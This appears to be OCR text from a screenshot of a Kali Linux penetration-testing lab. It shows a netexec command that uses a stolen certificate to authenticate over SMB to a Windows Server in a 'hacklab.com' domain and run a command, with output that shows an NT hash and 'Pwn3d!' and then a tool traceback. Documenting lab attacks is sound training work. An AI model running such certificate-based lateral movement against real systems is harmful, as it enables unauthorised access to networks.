 1 2 3 4 17:15
KrbRelayX
File Actions Edit View Help
KrbRelayX Responder MITM6
└─$ netexec smb 192.168.136.15 --pfx-cert ./unknown0534\$.pfx -u "bruce.banner" -x dir
SMB 192.168.136.15 445 WIN-2022-FS [*] Windows Server 2022 Build 20348 x64 (name:WIN-2022-FS) (domain:hacklab.com) (signing:False) (SMBv1:F
alse)
SMB 192.168.136.15 445 WIN-2022-FS [+] hacklab.com\bruce.banner:043e5ebb8c18439fb9588549c7a95a8d (Pwn3d!)
[17:14:31] ERROR Exception while calling proto_flow() on target 192.168.136.15: zip() argument 2 is longer than argument 1 connection.py:176
Traceback (most recent call last)
/home/kali/.local/share/pipx/venvs/netexec/lib/python3.12/site-packages/nxc/connection.py:168 in __init__
165 self.logger.info(f"Socket info: host={self.host}, hostname={self.hostname},
kerberos={self.kerberos}, ipv6={self.is_ipv6}, link-local
ipv6={self.is_link_local_ipv6}")
166
167 try:
❱ 168 self.proto_flow()
169 except Exception as e:
170 if "ERROR_DEPENDENT_SERVICES_RUNNING" in str(e):
171 self.logger.error(f"Exception while calling proto_flow() on target
{target}: {e}")
/home/kali/.local/share/pipx/venvs/netexec/lib/python3.12/site-packages/nxc/connection.py:235 in proto_flow
232 self.logger.debug("Created connection object")
233 self.enum_host_info()
234 self.print_host_info()
❱ 235 if self.login() or (self.username == "" and self.password == ""):
236 if hasattr(self.args, "module") and self.args.module:
237 self.load_modules()
238 self.logger.debug("Calling modules")
/home/kali/.local/share/pipx/venvs/netexec/lib/python3.12/site-packages/nxc/connection.py:559 in login
556 self.logger.fail("You must specify a username when using certificate
authentication")
557 return False
558 with sem:
Trash
File System
Home
Parallels S...
EvilGoPhis...
thinclient_d...